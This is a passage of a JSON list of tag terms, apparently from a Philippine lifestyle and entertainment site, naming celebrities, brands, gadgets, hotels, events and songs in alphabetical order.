Retribution"},{"term":"Dragon Ball DAIMA"},{"term":"Dreamcatcher"},{"term":"Dreams Get Real"},{"term":"Drew Arellano"},{"term":"Driving Just To Drive"},{"term":"Dulaang UP"},{"term":"Dulaang Unibersidad ng Pilipinas"},{"term":"Dulcolax"},{"term":"Duncan Ramos"},{"term":"EJ De Perio"},{"term":"EMPIRE"},{"term":"ENHYPEN"},{"term":"Eat Bulaga"},{"term":"Eater"},{"term":"EcoFlow"},{"term":"Eddie Romero"},{"term":"Elle King"},{"term":"Emirates Skywards"},{"term":"Emma Stone"},{"term":"Empoy Marquez"},{"term":"Endless Recess"},{"term":"Endless Summer Vacation"},{"term":"Engkanto Taps"},{"term":"Erceflora Probiotics"},{"term":"Eric Quizon"},{"term":"Erik Matti"},{"term":"Ernest Concepcion"},{"term":"Erwan Heusaff"},{"term":"Estiva"},{"term":"Even"},{"term":"Everydaze"},{"term":"Exoborne"},{"term":"FEU Dance Company"},{"term":"FIG"},{"term":"FUJIFILM Lifestyle Photofest"},{"term":"Fadeaway"},{"term":"Falcons APBren"},{"term":"Fall 2012"},{"term":"Fame residences"},{"term":"Famous"},{"term":"Fanny Serrano"},{"term":"Far Eastern University Bamboo Band"},{"term":"FedEx® International Connect Plus"},{"term":"Fern."},{"term":"Filipinas"},{"term":"Find X8"},{"term":"Find X8 Pro"},{"term":"First Love is Never Returned"},{"term":"Flamingo!"},{"term":"Flavors of the Philippines"},{"term":"Floating Points"},{"term":"Flow G"},{"term":"Flume"},{"term":"Fly By Midnight"},{"term":"For King + Country"},{"term":"Ford"},{"term":"Forest Crest Nature Hotel and Resort"},{"term":"Forever Chuck"},{"term":"Fra Lippo Lippi"},{"term":"Franchette Cardona"},{"term":"Frankie"},{"term":"Freddie Santos"},{"term":"FreeBuds Pro 2"},{"term":"From The Start"},{"term":"Frostino"},{"term":"Frotea"},{"term":"G Ka Na?"},{"term":"GALORE"},{"term":"GCash Eco Run"},{"term":"GFiber"},{"term":"GInsure"},{"term":"GMA Gala 2024"},{"term":"GMA Gala 2025"},{"term":"GMA Network"},{"term":"GOD_i"},{"term":"GOOD BOY"},{"term":"Gabi Na Naman Productions"},{"term":"Galaxy S22 Series"},{"term":"Galaxy S24 Ultra"},{"term":"Galaxy Tab S7 FE"},{"term":"Game of Thrones"},{"term":"Gardenia"},{"term":"Gareth Fernandez"},{"term":"Gateway"},{"term":"Gateway Cineplex 18"},{"term":"Gateway Gallery Studio"},{"term":"Gawad Alternatibo Para sa Pelikula at Video"},{"term":"Gemini"},{"term":"Gento"},{"term":"Germany"},{"term":"Get Loud"},{"term":"Get Right"},{"term":"Gian Magdangal"},{"term":"Gigi Hadid"},{"term":"Gionee"},{"term":"Giovanni Caldarelli"},{"term":"Girlie Abad"},{"term":"Glass Beams"},{"term":"Glazed Ham Steak"},{"term":"Glico Philippines"},{"term":"Glide"},{"term":"Global Alliance"},{"term":"Global Electric Transport"},{"term":"Global Leaders Program"},{"term":"Globe Coop"},{"term":"GlobeOne app"},{"term":"Glutathione"},{"term":"Go Beyond Beautiful"},{"term":"GoGIVE"},{"term":"God in Maine"},{"term":"Golden Age"},{"term":"Golden Globe"},{"term":"Golden Haven Memorial Parks"},{"term":"Golden Phoenix Hotel Manila"},{"term":"Goldiclocks"},{"term":"Gossip"},{"term":"Goyo: Ang Batang Heneral"},{"term":"Gracenote"},{"term":"Grammy Award"},{"term":"Grand Hyatt Manila"},{"term":"Grandparents’ Day"},{"term":"Graphic Tee"},{"term":"Green Rebel"},{"term":"Greenfield City"},{"term":"Greenwich"},{"term":"Guinness World Record"},{"term":"Guinness world records"},{"term":"HATCH Emergence: A Fusion of Filipino Street Art"},{"term":"HBO Go"},{"term":"HONOR Experience Stores"},{"term":"HONOR Magic Vs"},{"term":"HONOR MagicPad 3"},{"term":"HONOR Pad X9"},{"term":"HONOR X6a"},{"term":"HONOR X9a 5G Midnight Black"},{"term":"HP Philippines"},{"term":"HUAWEI Band 10"},{"term":"HUAWEI FreeBuds 6"},{"term":"HUAWEI FreeBuds 6i"},{"term":"HUAWEI FreeBuds SE 4 ANC"},{"term":"HUAWEI MateBook 14s"},{"term":"HUAWEI MateBook Series"},{"term":"HUAWEI MateBook X Pro"},{"term":"HUAWEI MatePad 11\" PaperMatte Edition"},{"term":"HUAWEI MatePad 11.5-inch PaperMatte Edition"},{"term":"HUAWEI MatePad 12 X (2026)"},{"term":"HUAWEI MatePad Pro 11"},{"term":"HUAWEI MatePad Pro 12.2” (2025)"},{"term":"HUAWEI MatePad Pro 13.2-inch 2025"},{"term":"HUAWEI Matebook D 15 2021"},{"term":"HUAWEI P60 Pro"},{"term":"HUAWEI Pura 80"},{"term":"HUAWEI Pura 80 Ultra"},{"term":"HUAWEI WATCH 4"},{"term":"HUAWEI WATCH 5"},{"term":"HUAWEI WATCH FIT 2"},{"term":"HUAWEI WATCH FIT 4 Series"},{"term":"HUAWEI WATCH GT 5 Series"},{"term":"HUAWEI WATCH GT3 Pro"},{"term":"HUAWEI WATCH Ultimate 2"},{"term":"HUAWEI nova 10 Series"},{"term":"HUAWEI nova 12i"},{"term":"HUAWEI nova 13 Series"},{"term":"HUAWEI nova 2i"},{"term":"HWIN"},{"term":"HYVE"},{"term":"Habitat Youth Council"},{"term":"Hada Labo"},{"term":"Halloween costumes"},{"term":"Halu-Halo"},{"term":"Hana"},{"term":"Hana Tajima"},{"term":"Hapag Movement"},{"term":"Happy Network"},{"term":"Harry Styles"},{"term":"Harvey Tolibao"},{"term":"Hayop Sa Ganda"},{"term":"Heart Mate Canola Oil"},{"term":"Henry Herbert"},{"term":"Hexed"},{"term":"Hillari Alison Conlu"},{"term":"Hillarie Parungao"},{"term":"Himig Himbing: Mga Heleng Atin"},{"term":"Hitachi"},{"term":"Homeschool Global"},{"term":"Hometown"},{"term":"Homeware"},{"term":"HongKong Disneyland"},{"term":"Honor of Kings"},{"term":"Hop Inn Hotel"},{"term":"Hotel 101 Group"},{"term":"Howling"},{"term":"Huawei MateView GT"},{"term":"Huawei Scale 3 Pro"},{"term":"Huawei Wearables"},{"term":"Hwang In Youp"},{"term":"Hypermarket"},{"term":"I Want to Share Foundation"},{"term":"IAM Worldwide"},{"term":"IKEA Philippines"},{"term":"IRONMAN 70.3"},{"term":"IT"},{"term":"IVE"},{"term":"Ian galliguez"},{"term":"Icona Pop"},{"term":"Idemitsu Asia Talent Cup"},{"term":"Ilustrado"},{"term":"Ima Castro"},{"term":"Imus"},{"term":"Inflexion Games"},{"term":"Information and Communications Technology"},{"term":"Inigo Pascual"},{"term":"Instax and Crafts"},{"term":"Intel"},{"term":"International Coastal Cleanup Day"},{"term":"International Finance Awards"},{"term":"International Finance Corporation"},{"term":"International Women’s Day"},{"term":"Into The Blue"},{"term":"Investors in People"},{"term":"Iron Man"},{"term":"Issa Litton"},{"term":"It Starts With U: Get CheCKD"},{"term":"It Was A Moment"},{"term":"J-Pop"},{"term":"J.A. Tan"},{"term":"J.CO Donuts"},{"term":"JAECOO"},{"term":"JAECOO Philippines"},{"term":"JANKEN"},{"term":"JBL"},{"term":"JBL Soundgear Frames"},{"term":"JC De Vera"},{"term":"JOIN: THE POWER OF CLOTHING"},{"term":"JP Habac"},{"term":"Jack Daniel"},{"term":"Jackson Lundy"},{"term":"Jad Montenegro"},{"term":"Jade LeMac"},{"term":"Jaded"},{"term":"Jadine"},{"term":"Jakarta"},{"term":"Jake Cuenca"},{"term":"James Bay"},{"term":"James Ryan Cesena"},{"term":"Janet Hsieh"},{"term":"January Never Dies"},{"term":"Jasmine"},{"term":"Jasmine Yen"},{"term":"Jason Magbanua"},{"term":"Jellybean"},{"term":"Jerrold Tarog"},{"term":"Jessica Yang"},{"term":"Jimbaran Hub"},{"term":"Jinjiang Inn"},{"term":"Jinny’s Kitchen"},{"term":"Jisoo"},{"term":"Joey Concepcion"},{"term":"Joey Generoso"},{"term":"Joey Mead King"},{"term":"John Hay Hotels"},{"term":"John Varvatos"},{"term":"Johnnie Walker Red Label"},{"term":"Johnoy Danao"},{"term":"Jolina Magdangal-Escueta"},{"term":"Jolly Heart Mate Canola Oil"},{"term":"Jon Good"},{"term":"Jon Orlando"},{"term":"Jonas Brothers"},{"term":"Jordin Sparks"},{"term":"Jose Victor Paterno"},{"term":"Joy Abaquin"},{"term":"Juan Karlos"},{"term":"Juan Luna"},{"term":"Juliet Ivy"},{"term":"June Macasaet"},{"term":"Jung Kook"},{"term":"KARANOAH"},{"term":"KAYTRAMINÉ"},{"term":"KAYTRANADA"},{"term":"KLASICAL"},{"term":"KUN"},{"term":"Kabisera"},{"term":"Kai Del Rio"},{"term":"Kai Sotto"},{"term":"Kaizen"},{"term":"Kalibrr"},{"term":"Kalye X"},{"term":"Karim Huu Do"},{"term":"Kaskade"},{"term":"Keiko Necesario"},{"term":"Kesha"},{"term":"Khalil Ramos"},{"term":"Kicking My Feet"},{"term":"Kid"},{"term":"Kids Acts Philippines"},{"term":"Kim Jones"},{"term":"King Sue German Franks"},{"term":"Kissbone"},{"term":"Knorr"},{"term":"Kohana Lam"},{"term":"Kojie.San"},{"term":"Kollab"},{"term":"Kopiko 78°c"},{"term":"Korean Cultural Center Philippines"},{"term":"Krystal"},{"term":"Kung Paano Nanalo sa Karera si Rosang Taba"},{"term":"Kuya's Lumpia"},{"term":"Kwentong Kahoy"},{"term":"Kyndryl"},{"term":"LA Aguinaldo"},{"term":"LANY"},{"term":"LED monitor"},{"term":"LED monitors"},{"term":"LTE"},{"term":"La Maison Cointreau"},{"term":"La Voix Humaine"},{"term":"Labor Day"},{"term":"Ladies"},{"term":"Laifen"},{"term":"Latte Art Throwdown"},{"term":"Laufey’s A Night at the Symphony: Hollywood Bowl"},{"term":"Lauv"},{"term":"Lazada Group"},{"term":"Lazada Mobile App"},{"term":"Le Pont Residences"},{"term":"Leave My Heart Alone"},{"term":"Legaspi Sunday Market"},{"term":"Lello Caldarelli"},{"term":"Lenka"},{"term":"Leo Tavarro Valdez"},{"term":"Lexi Schulze"},{"term":"LiFTED LOUNGE"},{"term":"LifeWear Magazine"},{"term":"Lilia Cuntapay"},{"term":"Lim Ji-yeon"},{"term":"Lime Hotels and Resorts"},{"term":"Linggo Ng Musikang Pilipino"},{"term":"Linya-Linya"},{"term":"Lisa"},{"term":"Little Dragon"},{"term":"Live Cool Inverter Air Conditioner"},{"term":"Live Love Party International"},{"term":"Live Nation"},{"term":"Liwayway at Dapithapon"},{"term":"Logitech G"},{"term":"Long Showers"},{"term":"Louie Abad"},{"term":"Lourd Ramos"},{"term":"Love Boracay"},{"term":"Love Boracay 2025"},{"term":"Love Bug"},{"term":"Love In The Way"},{"term":"Love Me Like I am"},{"term":"Love the Philippines"},{"term":"Loyal"},{"term":"Ltd"},{"term":"Lucban"},{"term":"Luke Chiang"},{"term":"Lunadira"},{"term":"Lunar New Year"},{"term":"Luncheon meat"},{"term":"LØREN"},{"term":"M.D."},{"term":"MARIA MAKILING"},{"term":"MCA Music"},{"term":"MGMT"},{"term":"MICAH"},{"term":"MIIS"},{"term":"MILLION PLACES"},{"term":"MINH"},{"term":"MLBB x OPPO Smooth Legend Cup APAC Grand Finals"},{"term":"MMI Live"},{"term":"MMI Live and Ovation Productions"},{"term":"MOA Complex"},{"term":"MONA"},{"term":"MPL Cambodia Autumn Split 2023"},{"term":"MPTC"},{"term":"MSC 2023"},{"term":"MSC 2024"},{"term":"MWC 2023"},{"term":"Mabini"},{"term":"Mac Alejandre"},{"term":"Mad"},{"term":"Made in Philippines"},{"term":"Madonna"},{"term":"Magic for All"},{"term":"Magpahinga"},{"term":"Mahal"},{"term":"Make It Happen Make It Makati"},{"term":"Malak So Shdifat"},{"term":"Maluma"},{"term":"Man Alive"},{"term":"Manila Central University"},{"term":"Manila Prince Hotel"},{"term":"Manila Water Foundation"},{"term":"Marawi"},{"term":"Marc Marasigan"},{"term":"March"},{"term":"Marco Alcaraz"},{"term":"Margarita Cojuangco"},{"term":"Maricar de Mesa"},{"term":"Marielle Nadal-Reyes"},{"term":"Marikina River"},{"term":"Mark Salling"},{"term":"Marlon Rivera"},{"term":"Marry My Husband"},{"term":"Mars"},{"term":"Mars Global Adoption Weekend"},{"term":"Martin Nievera"},{"term":"Marvel Creative Day Out"},{"term":"Marvel Studios"},{"term":"Masuki"},{"term":"MateBook D 14 2021"},{"term":"Maureen Gallant"},{"term":"Max's Restaurant"},{"term":"Maxene Magalona"},{"term":"Mayday Parade"},{"term":"Mayor"},{"term":"McDelivery"},{"term":"McDo PH app"},{"term":"Meet Magento Philippines 2025"},{"term":"Meeting Targets and Maintaining Epidemic Control"},{"term":"Mega"},{"term":"Mega Prime Foods"},{"term":"Megan Nicole"},{"term":"Meghan Trainor"},{"term":"MemoXpress"},{"term":"Merrell"},{"term":"Method Adaptor"},{"term":"Metro Pacific Investments Corporation"},{"term":"Metro Stonerich Corporation"},{"term":"Metronomy"},{"term":"Mezzaluna"},{"term":"Michael Bublé"},{"term":"Michelin"},{"term":"Michelin Guide"},{"term":"Microsoft Security Copilot"},{"term":"Middle East"},{"term":"Mike Concepcion"},{"term":"Mikko Sumulong"},{"term":"Milka Quin Redoble"},{"term":"Minola Premium Coconut Oil"},{"term":"MiraNila Heritage House \u0026 Library"},{"term":"Miss Earth 2018 other news"},{"term":"Miss Universe 2017"},{"term":"Mobile Legends: Bang Bang Professional League"},{"term":"Model"},{"term":"Mokita"},{"term":"Monique Wilson"},{"term":"Moonstar88"},{"term":"Morissette Amon"},{"term":"Motel Du Cap"},{"term":"Motorsport"},{"term":"Mr. and Ms. BPO"},{"term":"Ms. Angelia Oh"},{"term":"Muli"},{"term":"Multiple Intelligence International School"},{"term":"My Fault: London"},{"term":"My Method Actor"},{"term":"My South Hall"},{"term":"NAOS Esports"},{"term":"NCT DREAM"},{"term":"NEXT Awards Asia-Pacific 2025"},{"term":"NFT"},{"term":"NJOMZA"},{"term":"NOLIMIT"},{"term":"NYK"},{"term":"National Artist for Visual Arts"},{"term":"National Commission of Senior Citizens"},{"term":"National Halo-Halo Blowout"},{"term":"National Heart Month"},{"term":"National Museum of the Philippines"},{"term":"National Women’s Month"},{"term":"Nel Claveria"},{"term":"Nene Tamayo"},{"term":"Never Run"},{"term":"New Frontier Theater"},{"term":"New York"},{"term":"Newtopia"},{"term":"Nexplay EVOS"},{"term":"Nickelodeon"},{"term":"Nico Bolzico"},{"term":"Nicole"},{"term":"Nicole Estrada"},{"term":"Nicole Laurel"},{"term":"No Gain No Love"},{"term":"No Secrets"},{"term":"Noche Buena"},{"term":"Noel C. Lorenzana"},{"term":"Nokia 3"},{"term":"Nokia 3310"},{"term":"Nokia 5"},{"term":"Nokia 6"},{"term":"Nora Aunor"},{"term":"Norjan Ismail Abbas"},{"term":"Not That Girl"},{"term":"Nothing To Lose"},{"term":"Nubia"},{"term":"ONErpm"},{"term":"OPM Con 2025"},{"term":"OPPO Enco Air3 Pro"},{"term":"OPPO Enco Buds2 Pro"},{"term":"OPPO Find N5"},{"term":"OPPO Pad Neo"},{"term":"OPPO Reno13 5G"},{"term":"OPPO Reno8 5G"},{"term":"OPPO Reno8 T"},{"term":"Oasis Gaming"},{"term":"Odymel"},{"term":"Off The Record"},{"term":"Oh"},{"term":"Oktoberfest"},{"term":"Olivia Hardy"},{"term":"Olivia d’Aboville"},{"term":"On the phone with my mom"},{"term":"One More Chance the Musical"},{"term":"One Star"},{"term":"OnePlus 11 5G"},{"term":"OneRepublic"},{"term":"Opening the Door"},{"term":"Orange Chair"},{"term":"Oriental Mindoro"},{"term":"Osaka"},{"term":"Oscar Hammerstein II"},{"term":"Outrun You All"},{"term":"OwnBank"},{"term":"Oxygen"},{"term":"P\u0026G Philippines"},{"term":"PAWS"},{"term":"PBB"},{"term":"PBB 737"},{"term":"PEACHY KEEN"},{"term":"PESONet"},{"term":"PHINMA Education"},{"term":"PICC"},{"term":"PIXELATED KISSES"},{"term":"PLDT Inc."},{"term":"PRSP"},{"term":"PRUHouse"},{"term":"PRULifetime Income"},{"term":"PRULink Global Tech Navigator Fund"},{"term":"PRUMillion Flex"},{"term":"PSBank Auto Loan"},{"term":"PSBank Flexi Personal Loan"},{"term":"PUMA Hoops"},{"term":"PUMA Speedcat"},{"term":"PVRIS"},{"term":"Pacific Cross Philippines"},{"term":"Packworks"},{"term":"Palawan Express Padala"},{"term":"Palawan Express Pera Padala"},{"term":"Palawan Pawnshop"},{"term":"Palawan Pawnshop-Palawan Express Pera Padala"},{"term":"Panic! at The Disco"},{"term":"Paninindigan Kita"},{"term":"Paolo Ramos"},{"term":"PaperMatte Edition"},{"term":"Park Inn"},{"term":"Park Inn by Radisson Clark"},{"term":"Park Inn by Radisson Davao"},{"term":"Park Inn by Radisson Iloilo"},{"term":"Park Inn by Radisson North EDSA"},{"term":"Park Jeong-min"},{"term":"Pasinaya"},{"term":"Pat Dy"},{"term":"Paulina"},{"term":"PayMongo"},{"term":"Payoneer"},{"term":"Peacock Blue"},{"term":"Peerless Flowers"},{"term":"Pentatonix"},{"term":"People in Motion"},{"term":"Performance as Exhibition"},{"term":"Perrie"},{"term":"PetPal"},{"term":"Peter Bithos"},{"term":"Pettr"},{"term":"Phil"},{"term":"PhilJets"},{"term":"PhilPop Himig Handog Songwriting Festival"},{"term":"Philam Vitality"},{"term":"Philippine Animal Welfare Society"},{"term":"Philippine Circuit 2025"},{"term":"Philippine Commission on Women"},{"term":"Philippine Statistics Authority"},{"term":"Philippines Airlines"},{"term":"Philippines Fashion Week"},{"term":"Phuket"},{"term":"Phum Viphurit"},{"term":"Phytosterols"},{"term":"Pia Wurtzbach"},{"term":"Picar Development"},{"term":"Pilak"},{"term":"Pinoy Cartoonist Memorabilia Series"},{"term":"Plan B"},{"term":"Poblacion"},{"term":"Porsche"},{"term":"Porter Robinson"},{"term":"Posh Nails"},{"term":"Power Horse Energy Drink"},{"term":"Predator League"},{"term":"Predator League 2024 Philippine Finals"},{"term":"Predator Orion 7000"},{"term":"Prime Squared"},{"term":"Private Blizzard"},{"term":"Private Sector Advisory Council"},{"term":"Procter \u0026 Gamble Philippines"},{"term":"Professional League"},{"term":"Promate"},{"term":"Property Company of Friends"},{"term":"Providence Hospital"},{"term":"Pura 70 Series"},{"term":"Purgold"},{"term":"Puso ng Pasko"},{"term":"PwC Global Network"},{"term":"Q Soundbar"},{"term":"QLED TV"},{"term":"Qualcomm"},{"term":"Quantum Skyview"},{"term":"Que Rica"},{"term":"REX Education"},{"term":"REady"},{"term":"RHEA Generics"},{"term":"RHYME SO"},{"term":"RJ David"},{"term":"RMJ Aesthetic Salon \u0026 Spa"},{"term":"RMJ Beauty Aesthetics"},{"term":"RMJ Nails \u0026 Beauty"},{"term":"RODEO"},{"term":"ROG Ally"},{"term":"ROG Phone 5s"},{"term":"ROG Phone 6"},{"term":"ROSÉ"},{"term":"RTL CBS Entertainment"},{"term":"RUNRIO"},{"term":"Rachael Yamagata"},{"term":"Rachel Daquis"},{"term":"Raco Ruiz"},{"term":"Rainbow"},{"term":"Raisa"},{"term":"Rangga Jones"},{"term":"Raph Trinidad"},{"term":"Ray Berja"},{"term":"Ray Canilao"},{"term":"Raymund Marasigan"},{"term":"Red"},{"term":"Red Bull Dance Your Style World Finals"},{"term":"Red Bull Philippines"},{"term":"Red Bull Racers - 4 Wheels"},{"term":"RedBull"},{"term":"RedMagic"},{"term":"Regatta"},{"term":"Reno11 Series 5G"},{"term":"Reno8 Series 5G"},{"term":"Rent Was Due…"},{"term":"Representative"},{"term":"Resorts World Sentosa"},{"term":"Retail Associates"},{"term":"Rewind"},{"term":"Richard Juan"},{"term":"Richard Rodgers"},{"term":"Richard Yap"},{"term":"Rihanna"},{"term":"Riley Hawk"},{"term":"Robby Carmona"},{"term":"Robinsons"},{"term":"Robinsons Appliances"},{"term":"Rodrigo Montinola"},{"term":"Rose Pink"},{"term":"Roses"},{"term":"Royale Chimes Concerts and Events Inc."},{"term":"Run to Give 2019"},{"term":"Rémy Martin"},{"term":"SEKLUSYON"},{"term":"SHANNi"},{"term":"SHO7205BK"},{"term":"SIDEQUEST"},{"term":"SKY Cable Corporation"},{"term":"SKY-HI"},{"term":"SM City Bacolod"},{"term":"SM City Dasmariñas"},{"term":"SM City Grand Central"},{"term":"SM City Manila"},{"term":"SM Cyberzone"},{"term":"SM Foodcourt"},{"term":"SM Supermall"},{"term":"SM Toon Fest"},{"term":"SMDC Festival Grounds"},{"term":"SME"},{"term":"SMX Convention Center Manila"},{"term":"SNAP-Benguet"},{"term":"SPARK!"},{"term":"SPY x Family"},{"term":"SSS"},{"term":"SXSW"},{"term":"Saab Magalona"},{"term":"Safeguard"},{"term":"Salcedo Market"},{"term":"Salvacion Lim Higgins"},{"term":"Sam Pinto"},{"term":"Sam Richelle"},{"term":"Sam Shepherd"},{"term":"Samsung Electronic Philippines Corporation"},{"term":"Samsung Galaxy"},{"term":"Samsung Galaxy S9"},{"term":"Samsung Galaxy S9+"},{"term":"Samsung TV"},{"term":"SanDisk"},{"term":"Santa for a Day"},{"term":"Santan"},{"term":"Sarabia Optical"},{"term":"Sarah Reeves"},{"term":"Sassa Dagdag"},{"term":"Satellite"},{"term":"Save the Children Philippines"},{"term":"Saweetie"},{"term":"Sean Archer"},{"term":"Search"},{"term":"Season 11"},{"term":"Seda Hotel"},{"term":"See You Soon"},{"term":"Seoul"},{"term":"Sezairi"},{"term":"Shaira Mae"},{"term":"Shanghai"},{"term":"Sharkmob"},{"term":"Shell Philippines"},{"term":"Shopee Philippines"},{"term":"Siargao"},{"term":"Sikaran"},{"term":"Silver lining"},{"term":"Simon Cowell"},{"term":"Simple Plan: The Kids in the Crowd"},{"term":"Sirens"},{"term":"Six Degrees of Separation from Lilia Cuntapay"},{"term":"Skyway"},{"term":"Sleeptalking"},{"term":"Slow"},{"term":"Slowdive"},{"term":"Smart Omega"},{"term":"Smart Omega Empress"},{"term":"Smart Oven"},{"term":"Smile Train"},{"term":"Smithereens"},{"term":"Snack Exchange"},{"term":"Snow"},{"term":"So Happy It Hurts"},{"term":"Social Security System"},{"term":"Sofitel Philippine Plaza Manila"},{"term":"Solaire Resort"},{"term":"Solaire Resort Entertainment City"},{"term":"Solaire Resort North"},{"term":"Solenn Heussaff"},{"term":"Sometimes"},{"term":"Sony Philippines"},{"term":"Sound Joy"},{"term":"Southeast Asia"},{"term":"St. Edward Integrated School"},{"term":"Starlit Alchemy"},{"term":"Station ID"},{"term":"Stockholm"},{"term":"Stronger (feat. Awich)"},{"term":"Sue Ong-Lim"},{"term":"Sue Ramirez"},{"term":"Summer Station ID"},{"term":"Sunlight!"},{"term":"Sunplay Skin Aqua"},{"term":"Super FiberX ULTRA"},{"term":"Super Sized Summer"},{"term":"Superman"},{"term":"Surely Tomorrow"},{"term":"Sushi"},{"term":"Suyen Corporation"},{"term":"Sơn Tùng M-TP"},{"term":"T 8 Kids Edition"},{"term":"T-shirt"},{"term":"TGIFriday's"},{"term":"THE BEST 2020 - 2025"},{"term":"THREE1989"},{"term":"TLC Festival"},{"term":"TM"},{"term":"TR90"},{"term":"TREYVISAI"},{"term":"Taal Lake"},{"term":"Taeyang"},{"term":"Taeyeon"},{"term":"Tagaytay Food Festival"},{"term":"Taipei Music Center"},{"term":"Taiwan Excellence"},{"term":"Takaful"},{"term":"Takeshi's Castle"},{"term":"Takuya Maeda"},{"term":"Tamamono"},{"term":"Tanaw"},{"term":"Tania Caldarelli"},{"term":"Taylor Swift"},{"term":"Team O"},{"term":"Team Penshoppe"},{"term":"TechLife Notebook Series"},{"term":"TechLife Philippines"},{"term":"TechLife Smart Watch L1"},{"term":"Tela Tales"},{"term":"Teleperformance"},{"term":"Tenishia"},{"term":"Tennessee"},{"term":"Tessa Prieto-Valdes"},{"term":"Tetra Pak"},{"term":"That’s Rare"},{"term":"The 1"},{"term":"The 1975"},{"term":"The Ascott Limited Philippines"},{"term":"The Asian Banker"},{"term":"The Beatles"},{"term":"The Bistro"},{"term":"The Blackout Zone"},{"term":"The Clearing"},{"term":"The Construct"},{"term":"The Currency"},{"term":"The Divorce Insurance"},{"term":"The Downtown Friction"},{"term":"The Dream"},{"term":"The Edge"},{"term":"The Fabulous Baker Brothers"},{"term":"The Favors"},{"term":"The Flash"},{"term":"The Goodwill Market"},{"term":"The Great 0% Interest Festival"},{"term":"The House of Collab"},{"term":"The Ivy"},{"term":"The Japan Foundation"},{"term":"The Kidnapping Day"},{"term":"The King and I"},{"term":"The Koolpals"},{"term":"The Last Goodbye"},{"term":"The Link"},{"term":"The MET: Live in HD"},{"term":"The Manila Wrestling Federation"},{"term":"The MiraNila Heritage House \u0026 Library"},{"term":"The Nautilus"},{"term":"The Ones We Once Loved"},{"term":"The Other Side"},{"term":"The Philippine Edition"},{"term":"The Philippines"},{"term":"The Rest Is Noise PH"},{"term":"The Script"},{"term":"The Show Must Go On"},{"term":"The Spectrum"},{"term":"The Virgin Labfest"},{"term":"The Wild Dreams Tour"},{"term":"The X Factor UK"},{"term":"There and Back Again"},{"term":"Third Eye Blind"},{"term":"Thirteen Artists Awards"},{"term":"This Century"},{"term":"This is My Dole"},{"term":"Time"},{"term":"Time to Fly Travel Fair"},{"term":"Timeless"},{"term":"Tinder"},{"term":"Tingting Cojuangco"},{"term":"Tokyo 2020"},{"term":"Tolak Angin"},{"term":"Tom Herbert"},{"term":"Tony Fernandes"},{"term":"Too Much Of A Good Thing"},{"term":"Toothbrush"},{"term":"Toothpaste"},{"term":"Tourist Rest Area"},{"term":"Tower of God"},{"term":"Tribeca Private Residences"},{"term":"Trinoma Mall"},{"term":"True Wireless"},{"term":"True to Love"},{"term":"Tune Hotels"},{"term":"Twin Pines"},{"term":"Typical Ways"},{"term":"UK"},{"term":"UNA"},{"term":"UNAIDS"},{"term":"UNDEFEATED"},{"term":"UNFOLLOW YOU"},{"term":"UNICEF Philippines"},{"term":"UNIQLO Undercover"},{"term":"UNSTPPBL"},{"term":"UP Theater"},{"term":"UP Town Center"},{"term":"USA Cheese Guild"},{"term":"USB 3.0"},{"term":"UU"},{"term":"Ultimate"},{"term":"Union Bank of the Philippines fintech"},{"term":"Union Cycliste Internationale"},{"term":"UnionBank GlobalLinker"},{"term":"UnionBank Online app"},{"term":"UnionBank Private Banking"},{"term":"United Arab Emirates"},{"term":"Universal Records Philippines"},{"term":"Uratex Dream"},{"term":"Urbandub"},{"term":"Urie Tesorio"},{"term":"Usain Bolt"},{"term":"Utakata 泡沫の夢は幻に"},{"term":"V series"},{"term":"V27"},{"term":"V27e"},{"term":"V29 5G"},{"term":"V29 Series 5G"},{"term":"V30 Series"},{"term":"V5"},{"term":"V5 Lite"},{"term":"Velocity NITRO™ 4"},{"term":"Velvet"},{"term":"Vermosa"},{"term":"ViewSonic"},{"term":"Vina Morales"},{"term":"Virgin Labfest Writing Fellowship Program"},{"term":"Virgin Labfest XX Writing Fellowship Program"},{"term":"Virgin Labfest XX: Hinog"},{"term":"Virgin Music Group"},{"term":"Virginia to Vegas"},{"term":"Vista Residences"},{"term":"Vivo All Screen"},{"term":"Vivo V11i Fairy Pink"},{"term":"Vivo V27 5G"},{"term":"Vivo Y69"},{"term":"Volkswagen"},{"term":"WAS HERE"},{"term":"WATCH Fit 2"},{"term":"WATWING"},{"term":"WEi"},{"term":"WOFEX"},{"term":"WOLF"},{"term":"WONDER BOY’S AKUMU CLUB"},{"term":"Wasia Project"},{"term":"Watch Pay"},{"term":"Watson's"},{"term":"Wattpad Presents"},{"term":"We Are The In Crowd"},{"term":"Wedding Impossible"},{"term":"Whitening"},{"term":"Will Gao"},{"term":"Willy Santos"},{"term":"Wilson Lee Flores"},{"term":"Wise"},{"term":"Wolvit"},{"term":"Wonder Woman"},{"term":"World Bartender Championship"},{"term":"World Cerebral Palsy Day"},{"term":"World Food Day"},{"term":"World Food Expo"},{"term":"World Gin Day"},{"term":"World Pandesal Day"},{"term":"World Trade Center Manila"},{"term":"X Series"},{"term":"X-A3"},{"term":"X-T20"},{"term":"Xiaomi"},{"term":"Y01"},{"term":"Y15A"},{"term":"Yehey.com"},{"term":"You'll Be Alright"},{"term":"Young Sherlock"},{"term":"Younghusband"},{"term":"ZUTOMAYO"},{"term":"Zambales"},{"term":"Zara Larsson"},{"term":"ZenFone Live L1"},{"term":"Zenbook 14"},{"term":"Zephyrus G14"},{"term":"Zephyrus M16"},{"term":"Ziv"},{"term":"a Clara Benin concert"},{"term":"a-gantea"},{"term":"a-nation 2025"},{"term":"a1"},{"term":"aboitiz power"},{"term":"adam levine"},{"term":"adidas originals street party"},{"term":"adrian andres"},{"term":"aerial 7"},{"term":"africa"},{"term":"air conditioning system"},{"term":"air cooler"},{"term":"air fryer"},{"term":"air purifier"},{"term":"aircraft"},{"term":"airplane"},{"term":"akari"},{"term":"al fresco"},{"term":"albay"},{"term":"alicia keys"},{"term":"alpas"},{"term":"alpha"},{"term":"altana residences"},{"term":"alter space"},{"term":"alternative"},{"term":"alvin abrenica"},{"term":"alwaysredy"},{"term":"amaia skies"},{"term":"amazing race"},{"term":"amazing race asia 4"},{"term":"amber"},{"term":"amber ultralounge"},{"term":"amway"},{"term":"anabel englund"},{"term":"anlene"},{"term":"anna"},{"term":"annex"},{"term":"appgallery"},{"term":"apple vodka"},{"term":"appliance"},{"term":"aqua smartguard"},{"term":"arcade"},{"term":"architecture"},{"term":"aristocrat"},{"term":"armin luistro"},{"term":"art of movement"},{"term":"asean online sale day"},{"term":"asher book"},{"term":"asian"},{"term":"asian banking \u0026 finance"},{"term":"asian food channel"},{"term":"asian institute of management"},{"term":"atasha muhlach"},{"term":"auto"},{"term":"auto-gard"},{"term":"avida cityflex towers"},{"term":"avida settings"},{"term":"avida towers 34th 